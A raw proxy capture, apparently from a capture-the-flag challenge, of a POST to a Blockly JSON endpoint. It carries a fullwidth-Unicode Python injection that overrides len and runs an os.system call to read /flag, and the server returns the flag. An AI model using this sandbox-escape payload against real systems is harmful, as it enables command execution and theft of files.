 Request
数据包扫描
美化
热加载
构造请求
1 POST /blockly_json HTTP/1.1
2 Host ? : eci-2ze8g9ev1y12e6dix410.cloudeci1.ichunqiu.com:5000
3 X-Requested-With: XMLHttpRequest
4 Cookie: Hm_lvt_2d0601bd28de7d49818249cf35d95943=1719628904,1719824988,1720330625,1721464654
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0) Gecko/20100101 Firefox/132.0
7 Referer: http://eci-2ze8g9ev1y12e6dix410.cloudeci1.ichunqiu.com:5000/
8 Priority: u=0
9 Accept-Encoding: gzip, deflate
10 Content-Type: application/json
11 Origin: http://eci-2ze8g9ev1y12e6dix410.cloudeci1.ichunqiu.com:5000
12 Accept: */*
13 Content-Length auto : 199
14
15 {"blocks":{"languageVersion":0,"blocks":[{"type":"print","id":"N$9Io,Yof@q`K+2#h(@R","x":80,"y":210,
"inputs":{"TEXT":{"block":{"type":"text","id":"/DVxv2|XhAuq9!2)UR7/","fields":{"TEXT":"＇）\nｇｌｏｂａｌｓ
（）．ｕｐｄａｔｅ（ｄｉｃｔ（ｌｅｎ＝ｌａｍｂｄａ　ｘ：Ｔｒｕｅ））\n＿＿ｉｍｐｏｒｔ＿＿（＇ｏｓ＇）．ｓｙｓｔ
（＇ｄｄ　ｉｆ＝／ｆｌａｇ＇）＃"}}}}}]}}
Responses
40bytes / 52ms
美化
渲染
请输入定位响应
1 HTTP/1.1 200 OK
2 Date: Sun, 03 Nov 2024 11:10:50 GMT
3 Content-Type: text/html; charset=utf-8
4 Connection: keep-alive
5 Content-Length: 40
6
7 flag{7c1a4fe8981e295a78508a49146340b9}
8
9